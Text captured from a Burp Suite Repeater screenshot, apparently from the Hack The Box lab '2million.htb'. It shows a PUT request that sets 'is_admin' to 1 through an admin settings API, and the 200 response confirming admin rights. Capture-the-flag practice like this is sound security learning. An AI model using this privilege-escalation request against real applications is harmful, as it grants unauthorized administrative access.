 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 5 × 6 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Referer: http://2million.htb/home/access
10 Cookie: PHPSESSID=54aprapqrg36qgml6srtohbehq
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 52
13
14 {
15 "email":"test@gmail.com",
16 "is_admin":1
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 22 Jun 2023 02:07:50 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":16,
"username":"test",
"is_admin":1
}